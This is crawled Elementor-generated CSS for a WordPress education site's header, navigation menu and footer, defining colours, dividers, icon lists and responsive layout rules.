.elementor-element.elementor-element-2ab25373 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger > .ekit-menu-icon{color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-6961 .elementor-element.elementor-element-7b7953cf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-618f6919{width:auto;max-width:auto;}.elementor-6961 .elementor-element.elementor-element-618f6919 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button, .elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_search-button{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:35px;height:35px;line-height:35px;text-align:center;}@media(min-width:768px){.elementor-6961 .elementor-element.elementor-element-1d6ae234{width:11.32%;}.elementor-6961 .elementor-element.elementor-element-7b108af7{width:83.867%;}.elementor-6961 .elementor-element.elementor-element-7b7953cf{width:4.145%;}}@media(max-width:1024px){.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#4A5C47;border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:85px;max-height:71px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-6961 .elementor-element.elementor-element-ff1b684 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:left;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:22%;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#424C60;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:65px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-7104.css?ver=1769180361
body_size: 1396
content:
.elementor-7104 .elementor-element.elementor-element-d9e437a:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-d9e437a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-d9e437a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-d9e437a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-f5b97b2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7104 .elementor-element.elementor-element-f5b97b2 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-0902cb1:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-0902cb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-0902cb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-0902cb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-f1f82d9 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-e1d8892{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-e1d8892 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-e1d8892 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-21abf48 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-21abf48 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-3260a72 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-3260a72 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-f3797a4 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d04bef9{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-d04bef9 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-d04bef9 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-21abf48 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-21abf48 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-3260a72 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-3260a72 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-f6cd39b .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-f6cd39b .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-c4f5213 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-c4f5213 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-675c6ff .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-722ebd8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-722ebd8 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-722ebd8 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-5f75472 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-5f75472 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-fd8d308 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-fd8d308 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-1d68d13 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-1d68d13 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-269f772 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-269f772 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-e790889 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-e790889 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-8761212 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-8761212 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a370c43 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a370c43 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-7c2e3bb .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-7c2e3bb .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-75230c5 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-75230c5 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a0db085 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a0db085 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F3B407;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-item:hover .elementor-icon-list-icon svg path{stroke:#F3B407;fill:#F3B407;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-b56b11c .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-ef6c1f1{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-ef6c1f1 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-ef6c1f1 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-92e24bf .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-92e24bf .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-964ed85 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-964ed85 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-f23ffed .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-f23ffed .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-12d0582 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-12d0582 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-77d560c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-77d560c .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-d25e60c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-d25e60c .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-c689ba2 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-c689ba2 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-83a2fef .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-83a2fef .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-cae8f87:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-cae8f87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-cae8f87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-cae8f87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-9d6e125{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-7104 .elementor-element.elementor-element-9d6e125 .elementor-divider-separator{width:100%;}.elementor-7104 .elementor-element.elementor-element-9d6e125 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-38a90bf:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-38a90bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-38a90bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-38a90bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-d928d8a .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-30b0f6a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-30b0f6a .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-30b0f6a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-92e24bf .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-92e24bf .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-964ed85 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-964ed85 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-f23ffed .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-f23ffed .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-12d0582 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-12d0582 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-387f5db .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-1a353b5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-1a353b5 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-1a353b5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-icon{color:#FFFFFF;fill:#FFFFFF;font-size:14px;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-item:hover .elementor-icon-list-icon{color:#EC7C0D;fill:#EC7C0D;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-item a{color:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-item:hover a{color:#FFC800;fill:#FFC800;}.elementor-7104 .elementor-element.elementor-element-55390b1{width:initial;max-width:initial;top:0px;}.elementor-7104 .elementor-element.elementor-element-55390b1 > .elementor-widget-container{margin:-1000000000px -1000000000px -1000000000px -1000000000px;padding:-100000000000px -100000000000px -100000000000px -100000000000px;}body:not(.rtl) .elementor-7104 .elementor-element.elementor-element-55390b1{left:0px;}body.rtl .elementor-7104 .elementor-element.elementor-element-55390b1{right:0px;}.elementor-7104 .elementor-element.elementor-element-34daaa1 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-e3ebd45{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-e3ebd45 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-e3ebd45 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-icon{color:#FFFFFF;fill:#FFFFFF;font-size:14px;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-item:hover .elementor-icon-list-icon{color:#EC7C0D;fill:#EC7C0D;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-item a{color:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-item:hover a{color:#FFC800;fill:#FFC800;}.elementor-7104 .elementor-element.elementor-element-aca31cf{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-aca31cf .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-aca31cf .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-945927e img{width:84%;border-radius:200px 200px 200px 200px;}.elementor-7104 .elementor-element.elementor-element-0a62f35:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-0a62f35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-0a62f35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-0a62f35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-ac8c704{text-align:center;}.elementor-7104 .elementor-element.elementor-element-ac8c704 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-e717fb7 .elementor-repeater-item-9e947fc.elementor-social-icon{background-color:#DA6565;}.elementor-7104 .elementor-element.elementor-element-e717fb7{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7104 .elementor-element.elementor-element-e717fb7 .elementor-widget-container{text-align:center;}.elementor-7104 .elementor-element.elementor-element-01efd4e{text-align:center;}.elementor-7104 .elementor-element.elementor-element-01efd4e .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-65a59aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7104 .elementor-element.elementor-element-65a59aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7104 .elementor-element.elementor-element-65a59aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7104 .elementor-element.elementor-element-65a59aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7104 .elementor-element.elementor-element-2d50512:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-2d50512 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-2d50512{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-2d50512 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper{text-align:center;}.elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper a, .elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper, .elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper a{font-weight:600;}@media(max-width:767px){.elementor-7104 .elementor-element.elementor-element-945927e img{width:53%;}.elementor-7104 .elementor-element.elementor-element-e717fb7{--icon-size:16px;}}